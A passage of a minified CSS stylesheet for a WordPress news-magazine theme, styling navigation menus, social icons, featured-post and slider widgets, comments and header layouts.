li.menu-item-has-children:hover>a:after{color:#fff}.main-navigation a:hover{background-color:#289dcc}.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-navigation ul li.focus>a{background-color:#289dcc}.main-navigation li.menu-item-has-children>a:after,.main-navigation li li.menu-item-has-children>a:after,.main-navigation li.page_item_has_children>a:after,.main-navigation li li.page_item_has_children>a:after{font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:inherit;padding-left:6px}.main-navigation li.menu-item-has-children>a:after,.main-navigation li.page_item_has_children>a:after{content:"\f107";color:#fff}.main-navigation li li.menu-item-has-children>a:after,.main-navigation li li.page_item_has_children>a:after{content:"\f105";position:absolute;right:8px}.sub-toggle{display:none}.main-navigation .sub-menu,.main-navigation .children{background-color:#232323}.main-navigation ul li ul,.main-navigation ul li:hover ul ul,.main-navigation ul li.focus ul ul{left:-99999px;z-index:100}.main-navigation ul li.focus>ul{display:block}.main-navigation ul ul li:hover ul ul,.main-navigation ul ul li.focus ul ul{left:-99999px;z-index:100}.main-navigation ul ul ul li:hover ul ul,.main-navigation ul ul ul ul li:hover ul ul,.main-navigation ul ul ul li:hover ul ul,.main-navigation ul ul ul ul li:hover ul ul{left:-99999px;z-index:100}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:auto}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul ul li:hover>ul,.main-navigation ul ul ul li.focus>ul{left:100%}.main-navigation ul ul ul ul li:hover>ul,.main-navigation ul ul ul ul ul li:hover>ul,.main-navigation ul ul ul ul li.focus>ul,.main-navigation ul ul ul ul ul li.focus>ul{left:100%}.main-navigation ul li ul{position:absolute;width:200px;top:100%}.main-navigation ul li ul li{float:none}.main-navigation ul li ul li a{border-top:none;float:none;font-size:14px;height:100%;padding:10px 15px;color:#fff;display:block;text-align:left;text-transform:none}.main-navigation ul li.current-menu-item ul li a,.main-navigation ul li ul li.current-menu-item a,.main-navigation ul li.current_page_ancestor ul li a,.main-navigation ul li.current-menu-ancestor ul li a,.main-navigation ul li.current_page_item ul li a{float:none;font-size:14px;height:100%;padding:10px 15px;color:#fff;text-align:left;text-transform:none}.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a{color:#fff;background-color:#289dcc}.main-navigation ul li.current-menu-item ul li a:hover{color:#fff;background-color:#289dcc}.main-navigation ul li ul li ul{left:200px;top:0}.main-navigation select{display:none}.menu-toggle,.top-menu-toggle{display:none;cursor:pointer}.site-header .menu-toggle{color:#fff;margin:0;text-align:center;font-family:"Open Sans",serif;padding-bottom:0;line-height:1.2}.site-header .menu-toggle:hover{background-color:#289dcc}.site-header .menu-toggle:before{content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;font-size:22px;color:#fff;padding:8px 12px;display:block}.main-small-navigation{float:none}.main-small-navigation .menu-primary-container{width:100%;position:absolute;top:100%}.main-small-navigation .menu-primary-container>ul,.main-small-navigation .menu>ul{width:100%}.main-small-navigation ul{margin:0;list-style:none}.main-small-navigation a{display:block;font-size:14px;color:#333;padding:10px 20px;text-decoration:none;text-transform:uppercase}.main-small-navigation .random-post a{padding:10px 12px;border-bottom:none}.main-small-navigation li{background-color:#fff;position:relative}.main-small-navigation li a:hover{background-color:#289dcc;color:#fff}.main-small-navigation ul ul a{padding-left:45px;text-transform:none}.main-small-navigation ul ul ul a{padding-left:90px}.main-small-navigation .current_page_item>a,.main-small-navigation .current-menu-item>a{background:#289dcc;color:#fff}.default-wp-page{clear:both;margin-top:30px}.default-wp-page .previous{float:left;padding:30px 0}.default-wp-page .next{float:right;padding:30px 0}.previous a,.next a{padding:5px 0;cursor:pointer;font-size:18px}.previous a:hover,.next a:hover{color:#289dcc;text-decoration:underline}.pagination{margin:15px 0}.pagination span{padding:2px 5px;border:1px solid #eaeaea;background-color:#289dcc;color:#fff}.pagination a span{background-color:#fff;color:#777}.pagination a span:hover{color:#289dcc;border-color:#289dcc;text-decoration:none}.tg-autoload-posts #comments.comments-area{border-top:1px solid transparent;padding:0}.fa{font-size:22px;color:#ccc}.social-links ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-links li{margin-left:16px}.social-links li:first-child{margin-left:0}.social-links a{display:-webkit-box;display:-ms-flexbox;display:flex;width:20px;height:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-links .fa{text-align:center;-webkit-transition:color .2s ease-out 0s;transition:color .2s ease-out 0s;font-size:18px}.social-links .fa:hover{color:#289dcc}.social-links .fa-twitter{color:#1bb2e9}.social-links .fa-facebook{color:#3b5a9b}.social-links .fa-youtube{color:#ed3f41}.social-links .fa-vimeo-square{color:#4bf}.social-links .fa-skype{color:#009cef}.social-links .fa-linkedin{color:#007bb6}.social-links .fa-google-plus{color:#dc4937}.social-links .fa-github{color:#4183c4}.social-links .fa-flickr{color:#0062dd}.social-links .fa-dribbble{color:#e24d87}.social-links .fa-instagram{color:#3f729b}.social-links .fa-pinterest{color:#d5282e}.social-links .fa-stumbleupon{color:#ec4823}.social-links .fa-tumblr{color:#455469}.social-links .fa-wordpress{color:#21759b}.social-links .fa-codepen{color:#ccc}.social-links .fa-digg{color:#14589e}.social-links .fa-reddit{color:#ff4500}.social-links .fa-xing{color:#026466}.social-links .fa-vk{color:#45668e}.social-links .fa-weibo{color:#e6162d}.social-links .fa-leanpub{color:#000}.social-links .fa-renren{color:#237bc2}.social-links .fa-rss{color:#f26522}.social-links .fa-soundcloud{color:#ff3a00}.social-links .fa-vine{color:#00bf8f}.social-links .fa-delicious{color:#2a96ff}.search-random-icons-container .social-links{float:left}.search-random-icons-container .social-links a{padding:10px 2px}.search-random-icons-container .social-links a:hover{color:#81d742}.search-random-icons-container .social-links ul li{display:inline-block;background:unset}.search-random-icons-container{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex}#masthead .search-wrap input.s{width:200px}.fa.search-top{color:#fff;cursor:pointer;font-size:21px;padding:10px 12px}.fa.search-top:hover{background-color:#289dcc}.search-wrap{position:relative}.search-wrap button{border-radius:0;color:#fff;line-height:45px;margin-bottom:0;padding:0 15px;margin-left:-5px;margin-top:1px}.search-icon:before{content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:18px}.search-form-top{border:1px solid #eaeaea;display:none;padding:10px;position:absolute;right:0;top:44px;z-index:9999;background-color:#fff}.search-form-top.show{display:block}.not-found .search-wrap button{right:175px}#secondary .search-wrap button{right:26px}.random-post{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.random-post .fa-random{color:#fff;font-size:20px;vertical-align:middle}.main-navigation .random-post a{border-bottom:medium none;padding:10px 12px}div.wp-custom-header{position:relative}iframe#wp-custom-header-video{width:100%}video#wp-custom-header-video{display:block;margin:0 auto;overflow:hidden;max-width:100%;height:auto}.wp-custom-header-video-button{opacity:0;visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:62px;height:50px;font:0/0 a;-webkit-transition:all .5s;transition:all .5s}div#wp-custom-header:hover .wp-custom-header-video-button{visibility:visible;opacity:1}.wp-custom-header-video-button:before{content:"\f04b";display:block;font-family:FontAwesome;font-size:20px}.wp-custom-header-video-button.wp-custom-header-video-pause:before{content:"\f04c"}.widget_slider_area{float:left;width:55.26315789%}.widget_beside_slider{float:right;width:43.85964912%}.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.view-all-link{display:inline-block;font-size:12px;height:30px;line-height:30px;text-align:center;width:100px;float:right;color:#fff;font-weight:600;background-color:#000}#primary .view-all-link span{background:0 0}.posted-on a,.byline a{color:#888}.reading-time{color:#888;font-size:12px;padding-right:10px}.reading-time:before{content:"\f251";font-family:FontAwesome;font-size:11px;padding-right:5px}.comments{padding-right:10px}.comments a,.comments span{color:#888}.tag-links a,.edit-link a{color:#888}.posted-on a:hover,.byline a:hover,.comments a:hover,.tag-links a:hover,.edit-link a:hover{color:#289dcc}.widget_featured_posts{margin-bottom:30px}.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px;line-height:1.37;display:inline-block}.widget_featured_posts .article-content .entry-title{padding:10px 0 0;font-size:22px}.widget_featured_posts .article-content .entry-title a{color:#232323;text-shadow:none}.widget_featured_posts .article-content .entry-title a:hover{color:#289dcc}.widget_featured_posts .article-content .below-entry-meta .posted-on,.widget_featured_posts .article-content .below-entry-meta .byline{padding-right:10px}.widget_featured_posts .article-content .below-entry-meta .posted-on .fa{color:#888;font-size:10px;padding-right:3px}.widget_featured_posts .article-content .below-entry-meta .byline .fa,.widget_featured_posts .article-content .below-entry-meta .comments .fa{color:#888;padding-right:5px;font-size:11px}.widget_featured_posts .article-content .below-entry-meta .posted-on a,.widget_featured_posts .article-content .below-entry-meta .byline a{font-size:12px}.widget_featured_posts .article-content .below-entry-meta .comments a,.widget_featured_posts .article-content .below-entry-meta .comments span{font-size:12px}.widget_featured_posts .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.widget_featured_posts .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.widget_featured_posts img{margin-bottom:18px}.widget_featured_posts .first-post{float:left;width:48.70129870%;margin-bottom:20px}.widget_featured_posts .first-post figure{position:relative}.widget_featured_posts .following-post{float:right;width:48.70129870%}.widget_featured_posts .following-post .byline{display:none}.widget_featured_posts.widget_featured_posts_vertical .first-post,.widget_featured_posts.widget_featured_posts_vertical .following-post{float:none;width:100%}.widget_featured_posts .single-article{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}.widget_featured_posts .article-content{padding:0 15px 5px}.widget_featured_posts .article-content .below-entry-meta{margin-bottom:12px}.widget_featured_posts .article-content .entry-content p{font-size:14px}.widget_featured_posts .following-post .single-article{margin-bottom:15px}.widget_featured_posts .following-post figure{float:left;margin-right:10px;position:relative}.widget_featured_posts.widget_featured_meta .following-post .single-article figure{float:left;margin-right:10px}#secondary .widget_featured_posts .following-post .article-content .entry-title,#colophon .widget_featured_posts .following-post .article-content .entry-title{font-size:14px;line-height:1.4}.widget_featured_posts .following-post .article-content .entry-title{font-size:18px}.widget_featured_posts .following-post .article-content .below-entry-meta{margin-bottom:0}.widget_featured_posts .following-post .article-content .below-entry-meta .posted-on a,.widget_featured_posts .following-post .article-content .below-entry-meta .byline a{font-size:11px}.widget_featured_posts .following-post img{margin-bottom:0}.widget_featured_posts .following-post .above-entry-meta{display:none}.rtl .bx-wrapper{direction:rtl}.widget_featured_slider{margin-bottom:30px}.widget_slider_area .widget_featured_slider{margin-bottom:0}.widget_featured_slider{margin-bottom:10px}.tg-full-width.inner-wrap{max-width:100%;padding:0 15px}.tg-full-width .home #main{padding-top:0}.widget_featured_slider_inner_wrap{position:relative}.widget_featured_slider .single-slide{position:relative}.widget_featured_slider img{margin-bottom:0}.widget_featured_slider .single-post .bx-controls-direction{display:none}.widget_featured_slider .slide-content{position:absolute;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.3)));background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.3));padding-bottom:20px;padding-left:5%;position:absolute;width:100%;text-align:left}.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px}.widget_featured_slider .slide-content .entry-title{padding:10px 0 0;font-size:22px}.widget_featured_slider .slide-content .entry-title a{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.2)}.widget_featured_slider .slide-content .entry-title a:hover{color:#289dcc}.widget_featured_slider .slide-content .below-entry-meta .posted-on,.widget_featured_slider .slide-content .below-entry-meta .byline{padding-right:10px}.widget_featured_slider .slide-content .below-entry-meta .posted-on .fa{color:#fff;font-size:10px;padding-right:3px}.widget_featured_slider .slide-content .below-entry-meta .byline .fa,.widget_featured_slider .slide-content .below-entry-meta .comments .fa{color:#fff;padding-right:5px;font-size:11px}.widget_featured_slider .slide-content .below-entry-meta .posted-on a,.widget_featured_slider .slide-content .below-entry-meta .byline a,.widget_featured_slider .slide-content .below-entry-meta .reading-time{color:#fff;font-size:12px}.widget_featured_slider .slide-content .below-entry-meta .comments a,.widget_featured_slider .slide-content .below-entry-meta .comments span{color:#fff;font-size:12px}.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover{color:#289dcc}.widget_highlighted_posts{margin-bottom:20px}.widget_beside_slider .widget_highlighted_posts{margin-bottom:0}.widget_highlighted_posts .single-article{position:relative;float:left;margin-bottom:10px;margin-right:2%;max-width:49%}.widget_highlighted_posts .single-article:nth-child(even){margin-right:0}.widget_highlighted_posts img{margin-bottom:0}.widget_highlighted_posts .article-content{position:absolute;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.8)));background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.8));padding-bottom:10px;padding-left:5%;position:absolute;width:100%}.widget_highlighted_posts .above-entry-meta{display:none}.widget_highlighted_posts .article-content .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px}.widget_highlighted_posts .article-content .entry-title{padding:10px 0 0;font-size:16px}.widget_highlighted_posts .article-content .entry-title a{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.2)}.widget_highlighted_posts .article-content .entry-title a:hover{color:#289dcc}.widget_highlighted_posts .article-content .below-entry-meta .posted-on{padding-right:10px}.widget_highlighted_posts .article-content .below-entry-meta .byline{padding-right:10px;display:none}.widget_highlighted_posts .article-content .below-entry-meta .posted-on .fa{color:#fff;font-size:10px;padding-right:3px}.widget_highlighted_posts .article-content .below-entry-meta .byline .fa,.widget_highlighted_posts .article-content .below-entry-meta .comments .fa{color:#fff;padding-right:5px;font-size:11px}.widget_highlighted_posts .article-content .below-entry-meta .posted-on a,.widget_highlighted_posts .article-content .below-entry-meta .byline a,.widget_highlighted_posts .article-content .below-entry-meta .reading-time{color:#fff;font-size:11px}.widget_highlighted_posts .article-content .below-entry-meta .comments a,.widget_highlighted_posts .article-content .below-entry-meta .comments span{color:#fff;font-size:11px}.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover{color:#289dcc}.widget_highlighted_posts .widget-title{color:#555;font-size:24px}#primary .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}#primary .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.slide-prev,.slide-next{opacity:.7;filter:alpha(opacity=70);background-color:#289dcc;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:9;border-radius:3px}.slide-prev{margin-left:20px}.slide-next{right:0;margin-right:20px}.slide-prev:hover,.slide-next:hover{opacity:1;filter:alpha(opacity=100)}.slide-next i,.slide-prev i,.category-slide-next i,.category-slide-prev i{color:#fff;font-size:22px;padding:3px 10px;vertical-align:text-bottom}.random_posts_widget_inner_wrap{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}.thumbnail-slider{padding:4px 0;border:1px solid #eaeaea;position:relative}.thumbnail-slider a{display:inline-block;text-align:center;width:20%}.thumbnail-slider .title{display:none}i.fa-arrow-up,i.fa-arrow-down{padding:10px;color:#289dcc;width:94%;text-align:center;cursor:pointer}.mfp-content #content{background:#fff;max-width:50%;margin:0 auto;border-radius:5px;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}.advertisement_125x125 img{margin-bottom:8px;padding:0 2px}.advertisement_300x250 img{margin:0 auto;display:block}#header-right-section .advertisement_728x90{margin-bottom:0;padding:0}#header-right-section .advertisement_728x90 img{padding:0}.advertisement_728x90{padding:15px 0 45px;display:block}.advertisement_728x90 img{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);padding:10px;display:block;margin:0 auto}.advertisement-content{text-align:center}.advertisement_below_post_title{float:left;width:300px;margin-right:10px}.fitvids-video .video{margin-bottom:10px}#secondary .widget ul li,#tertiary .widget ul li{line-height:1.5;padding:5px 0}#colophon .widget ul li{line-height:1.5;padding:5px 0;border-bottom:1px solid #444}#secondary .widget ul li li,#colophon .widget ul li li,#tertiary .widget ul li li{border-bottom:none}#secondary .widget ul ul,#colophon .widget ul ul,#tertiary .widget ul ul{padding-left:10px}.widget select{border:1px solid #ddd;color:#777;padding:2px;width:60%}#secondary .widget-title,#tertiary .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}#secondary .widget-title span,#tertiary .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}#secondary .widget-title span .rsswidget,#tertiary .widget-title span .rsswidget{color:#fff}#secondary .widget-title span .rsswidget img,#tertiary .widget-title span .rsswidget img{margin-top:5px;margin-bottom:0}#secondary .widget-title span .rsswidget:hover,#tertiary .widget-title span .rsswidget:hover{text-decoration:none}#secondary .widget,#tertiary .widget{margin-bottom:35px;font-size:14px}.error-404 .widget{margin-bottom:35px;font-size:14px;background-color:#fff}#secondary .widget p,#tertiary .widget p{font-size:14px}#secondary a:hover,#tertiary a:hover{text-decoration:underline}.error-404{padding-bottom:20px;text-align:center}.error-404 input.s{width:50%}#comments{border-top:1px solid #f8f8f8;padding-top:15px}#comments i{font-size:16px;color:#aaa;padding-right:10px}.comments-title{font-size:24px}.comment-content a{word-wrap:break-word}.comment-navigation{margin-bottom:15px}.bypostauthor{display:block}#comments .comments-title{margin-bottom:10px}.avatar{border-radius:50%;float:left}.comments-area article header{margin:0 0 5px;overflow:hidden;position:relative}.comments-area .comment-edit-link,.comments-area .comment-permalink,.comments-area .comment-date-time,.comments-area .comment-author-link{display:block;margin-left:100px;color:#999}#content .comments-area article header cite a:hover{color:#289dcc}#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover{color:#289dcc}.comments-area .comment-author-link a{color:#999}.comments-area .comment-author-link a:hover{color:#289dcc}.comments-area .comment-author-link span{margin-left:10px;padding:0 5px;background-color:#289dcc;color:#fff;border-radius:3px}.comments-area article header .comment-edit-link:before{content:"\f044";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#aaa;font-size:16px;padding-right:10px}.comment-content{padding:15px 15px 25px;background-color:#f8f8f8;border:1px solid #eaeaea;border-radius:2px}.comment{margin-bottom:20px}.comment ul,.comment ol{margin:0 0 20px 20px}.comment ul{list-style:square outside none}.comment .comment-reply-link{float:right;color:#aaa}.comment .comment-reply-link:before{content:"\f112";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#aaa;font-size:16px;padding-right:10px}.comment .comment-reply-link:hover{color:#289dcc}.comment-list{margin-bottom:25px;list-style-type:none;padding:0}.comment-list .children{margin-left:20px;list-style-type:none;padding:0}.nav-previous,.nav-next{margin-bottom:15px}.nav-previous a,.nav-next a{color:#289dcc;cursor:pointer;font-size:16px}.nav-previous a{float:left}.nav-next a{float:right}.nav-previous a:hover,.nav-next a:hover{text-decoration:underline}#respond h3#reply-title{font-size:22px;line-height:28px}#respond h3#reply-title #cancel-comment-reply-link{margin-left:10px;margin-left:1rem;font-weight:400;font-size:16px;font-size:1.6rem}#respond form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-right:5px}#respond form .comment-form-cookies-consent label{display:inline-block}#respond form label{display:block;line-height:1.5}#respond form input[type="text"],#respond form textarea,#respond form input[type="email"],#respond form input[type="url"]{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5;padding:10px;width:100%}#respond form p.form-allowed-tags{font-size:16px;line-height:1;color:#5e5e5e;display:none}.required{color:red}#header-meta{background-color:#fff}.news-bar{background-color:#f8f8f8;padding:8px 0;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.1);box-shadow:0 0 2px 0 rgba(0,0,0,.1);font-size:14px;border-bottom-style:solid}.news-bar .inner-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tg-news-bar__two{-webkit-box-flex:1;-ms-flex:1;flex:1}@media screen and (min-width:768px){.tg-news-bar__one,.tg-news-bar__two{display:-webkit-box;display:-ms-flexbox;display:flex;gap:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:992px){.tg-news-bar__two{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.news-bar .inner-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:15px}}#masthead .main-small-navigation ul.menu-scrollbar{overflow-y:scroll;width:100%}#masthead .main-small-navigation li:hover>a,#masthead .main-small-navigation li.current-page-ancestor>a,#masthead .main-small-navigation li.current-menu-ancestor>a,#masthead .main-small-navigation li.current-page-item>a,#masthead .main-small-navigation li.current-menu-item>a{color:#fff;background-color:#289dcc}@media screen and (max-width:768px){.search-random-icons-container .social-links{padding-left:0;margin-top:0}.top-bar-menu{margin-left:0}#masthead .main-small-navigation li:hover>.sub-toggle,#masthead .main-small-navigation li.current-page-ancestor>.sub-toggle,#masthead .main-small-navigation li.current-menu-ancestor>.sub-toggle,#masthead .main-small-navigation li.current-page-item>.sub-toggle,#masthead .main-small-navigation li.current-menu-item>.sub-toggle{background-color:#fff}#masthead .main-small-navigation li:hover>.sub-toggle i,#masthead .main-small-navigation li.current-page-ancestor>.sub-toggle i,#masthead .main-small-navigation li.current-menu-ancestor>.sub-toggle i,#masthead .main-small-navigation li.current-page-item>.sub-toggle i,#masthead .main-small-navigation li.current-menu-item>.sub-toggle i{color:#289dcc}.breaking-news{height:auto}}@media screen and (max-width:480px){#masthead.colormag-header-classic .date-in-header,#masthead.colormag-header-clean .date-in-header{display:none}#masthead.colormag-header-classic .breaking-news .breaking-news-latest,#masthead.colormag-header-clean .breaking-news .breaking-news-latest{padding:0 5px}#masthead.colormag-header-classic .breaking-news .newsticker,#masthead.colormag-header-clean .breaking-news .newsticker{padding-left:0}}#header-text-nav-container{background-color:#fff}#header-text-nav-wrap{padding:20px 0 25px}#header-left-section{float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#header-logo-image{float:left;padding-right:20px}#header-logo-image img{width:auto;margin-bottom:0}#header-logo-image a{display:block}#header-text{float:left;padding-right:20px}#site-title{padding-bottom:0;line-height:1.2}#site-title a{color:#289dcc;font-size:46px}#site-description{line-height:24px;font-size:16px;color:#666;padding-bottom:0;font-family:"Open Sans",serif}#header-right-section{float:right}#header-right-section .widget{text-align:right;color:#333}#header-right-section .widget .widget-title{font-size:18px;line-height:1.2;padding-bottom:5px}.header-image{margin-bottom:0;border-bottom:1px solid #eaeaea;width:100%}.header_display_type_one #header-left-section{float:right}.header_display_type_one #header-right-section{float:left}.header_display_type_one #header-text{padding-left:20px;padding-right:0}.header_display_type_one #header-logo-image{padding-right:0}.header_display_type_one #header-right-section .widget{text-align:left}.header_display_type_two #header-left-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;float:none;text-align:center;margin-bottom:10px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header_display_type_two #header-logo-image{float:none;padding-right:0;margin-bottom:10px}.header_display_type_two #header-text{float:none;padding-right:0}.header_display_type_two #header-right-section{float:none}.header_display_type_two #header-right-section .widget{color:#333;text-align:center}.colormag-header-clean .breaking-news{padding-left:0;padding-right:0;margin-top:0}.colormag-header-clean .breaking-news .breaking-news-latest{background-color:#212529;padding-left:8px;padding-right:8px;color:#fff;font-weight:400}.colormag-header-clean .breaking-news .newsticker a{color:#555}.colormag-header-clean .breaking-news .newsticker a:hover{color:#289dcc}.colormag-header-clean .social-links li:hover .fa{color:#289dcc}.colormag-header-clean #header-text-nav-wrap{padding:30px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.colormag-header-clean #header-left-section{-ms-flex-preferred-size:30%;flex-basis:30%}.colormag-header-clean #header-right-section{-ms-flex-preferred-size:65%;flex-basis:65%}.colormag-header-clean img{margin-bottom:0}.colormag-header-clean .home-icon .fa{font-size:21px}.colormag-header-clean #site-navigation{-webkit-box-shadow:0 0 0 rgba(0,0,0,0) inset;box-shadow:0 0 0 rgba(0,0,0,0) inset;position:relative;background-color:transparent;border-top:0 solid transparent;z-index:999}.colormag-header-clean #site-navigation .inner-wrap{background-color:#212529;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.colormag-header-clean #site-navigation .menu-primary-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:10%;flex-basis:10%}.colormag-header-clean #site-navigation .search-random-icons-container{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.colormag-header-clean #site-navigation .fa.search-top{padding:20px;line-height:26px;position:relative;right:0}.colormag-header-clean #site-navigation .random-post{position:relative}.colormag-header-clean #site-navigation .search-form-top{top:100%}.colormag-header-clean #site-navigation .menu-toggle{line-height:26px}.colormag-header-clean #site-navigation .menu-toggle:before{padding:20px}.colormag-header-clean #site-navigation .menu{-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.colormag-header-clean .main-navigation a{font-weight:500;padding:20px;line-height:26px}.colormag-header-clean .main-navigation ul li ul{top:100%}.colormag-header-clean .main-navigation ul li ul li a{width:auto;padding:10px 15px}.colormag-header-clean .main-navigation ul li ul li ul{top:0}.colormag-header-clean .main-small-navigation .menu-primary-container,.colormag-header-clean .main-small-navigation .nav-menu{padding-top:0;position:absolute;top:100%;width:100%}.colormag-header-clean .main-small-navigation .random-post{line-height:26px}.colormag-header-clean .main-small-navigation .random-post a{padding:20px}@media screen and (min-width:481px){.colormag-header-clean .breaking-news{margin-top:10px}}@media screen and (min-width:768px){.colormag-header-clean .breaking-news{margin-top:0}}@media screen and (max-width:768px){.colormag-header-clean #header-text-nav-wrap{padding:20px 0}.colormag-header-clean #header-left-section,.colormag-header-clean #header-logo-image{margin-bottom:0}.colormag-header-clean #site-navigation .random-post a{padding:20px}.colormag-header-clean #site-navigation .menu-toggle:before,.colormag-header-clean #site-navigation .fa.search-top{padding:20px}.colormag-header-clean .main-small-navigation .home-icon a{padding:20px}.colormag-header-clean .main-small-navigation .menu-toggle{background-color:#289dcc}.colormag-header-clean .main-small-navigation .random-post a{padding:15px}}@media only screen and (max-width:992px){.colormag-header-clean #header-text-nav-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;row-gap:30px}.colormag-header-clean #header-right-section{-ms-flex-preferred-size:100%;flex-basis:100%}}.colormag-header-classic .breaking-news{padding-left:0;padding-right:0;margin-top:0}.colormag-header-classic .breaking-news-latest{background-color:#212529;padding-left:8px;padding-right:8px;color:#fff;font-weight:400}.colormag-header-classic .newsticker a{color:#555}.colormag-header-classic .newsticker a:hover{color:#289dcc}.colormag-header-classic .fa{color:#495057}.colormag-header-classic .social-links li:hover .fa{color:#289dcc}.colormag-header-classic #header-text-nav-wrap{padding:30px 0 20px}.colormag-header-classic #header-text-nav-wrap #header-right-section{display:none}.colormag-header-classic #header-text-nav-wrap #header-left-section{display:unset;float:none;text-align:center}.colormag-header-classic #header-text-nav-wrap #header-left-section #header-logo-image,.colormag-header-classic #header-text-nav-wrap #header-left-section #header-text{float:none;padding-right:0;padding-left:0}.colormag-header-classic #site-navigation{-webkit-box-shadow:0 0 0 rgba(0,0,0,0) inset;box-shadow:0 0 0 rgba(0,0,0,0) inset;position:relative;background-color:transparent;border-top:0 solid transparent;z-index:999}.colormag-header-classic #site-navigation.headroom--pinned{background:inherit}.colormag-header-classic #site-navigation .inner-wrap{background-color:transparent}.colormag-header-classic #site-navigation .fa.search-top{color:#343a40;float:right;font-size:16px;padding:15px}.colormag-header-classic #site-navigation .fa.search-top:hover{background:0 0;color:#289dcc}.colormag-header-classic #site-navigation .menu-toggle{line-height:26px;border:1px solid #343a40}.colormag-header-classic #site-navigation .menu-toggle:before{padding:20px;color:#343a40}.colormag-header-classic #site-navigation .menu-toggle:hover{border-color:#289dcc}.colormag-header-classic #site-navigation .menu-toggle:hover:before{color:#fff}.colormag-header-classic .main-navigation a{font-weight:700;padding:10px 0;line-height:26px;color:#343a40;background-color:transparent}.colormag-header-classic .main-navigation 